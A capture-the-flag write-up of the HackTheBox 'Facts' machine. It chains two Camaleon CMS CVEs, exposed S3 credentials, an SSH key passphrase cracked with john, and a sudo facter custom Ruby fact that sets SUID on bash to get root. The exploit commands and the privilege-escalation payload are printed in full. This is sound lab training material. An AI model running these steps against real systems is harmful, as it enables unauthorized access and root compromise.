Facts
Machine: Facts
Platform: HackTheBox
OS: Linux (Ubuntu)
Objective: Two flags — user and root.
Reconnaissance
The target IP resolves to facts.htb. After adding the entry
to /etc/hosts, an nmap scan reveals what we're working with.
nmap -vv -sC -sV -oN nmap-facts facts.htb
Two ports open: 22 (SSH) and 80 (HTTP / nginx). SSH is unlikely to yield anything without credentials, so the web application is the first target.
Web Enumeration
Directory fuzzing with ffuf:
ffuf -w /usr/share/wordlist/dirbuster/directory-list-2.3medium.txt -u http://facts.htb/FUZZ -c -k
Among the results, /admin stands out. Navigating to
http://facts.htb/admin/register allows account creation.
CMS Exploitation
The application runs Camaleon CMS v2.9.0. This version is vulnerable to CVE-2025-2304, a privilege escalation that promotes a regular user to admin.
python script.py --url <url> --username <user> --password <pass>
The non-privileged account now has full admin access to the CMS dashboard.
Local File Inclusion
The same CMS version is also vulnerable to CVE-2024-46987, an LFI that allows reading arbitrary files from the server.
git clone https://github.com/Goultarde/CVE-2024-46987
Through file enumeration, three local users are identified:
william, _laurel, and trivia.
S3 Bucket Enumeration

The CMS admin panel reveals S3 configuration under Filesystem Settings, including access keys and a local endpoint on port 54321.
Using the AWS CLI to enumerate the buckets:
aws configure
# access key, secret key, leave region blank, output: text
aws s3 ls --endpoint-url http://facts.htb:54321
Two buckets: internal and randomfacts.
The internal bucket contains something interesting.

SSH Access
Inside the internal bucket, there is a .ssh directory
containing a keypair.


Both the public and private key are pulled. The private key is passphrase-protected, so it needs to be cracked. Converting to a format john understands and running it against rockyou:
ssh2john id_ed25519 >> ssh.hash
john ssh.hash --wordlist=/usr/share/wordlist/rockyou.txt
Passphrase recovered: dragonballz. After trying the key against
all three users, trivia is the correct match.

User flag is at /home/william/user.txt.
Privilege Escalation
Checking sudo permissions:
sudo -l
The user trivia can run /usr/bin/facter as root.
Facter loads custom facts from a specified directory, which can be abused
to execute arbitrary Ruby code as root.
#!/usr/bin/env ruby
puts "custom_fact=exploited"
system("chmod +s /bin/bash")
Saving this as /tmp/exploit_fact/exploit.rb and running facter
with the custom directory:
sudo /usr/bin/facter --custom-dir=/tmp/exploit_fact/ x
This sets the SUID bit on /bin/bash. Spawning a privileged shell:
bash -p
whoami
# rootRoot flag acquired.
Summary
- Camaleon CMS 2.9.0 — privilege escalation via CVE-2025-2304
- Camaleon CMS 2.9.0 — LFI via CVE-2024-46987 to enumerate users
- Exposed S3 credentials in CMS admin → SSH private key extraction
- Weak SSH passphrase cracked with john + rockyou
- sudo facter → custom Ruby fact → SUID bash → root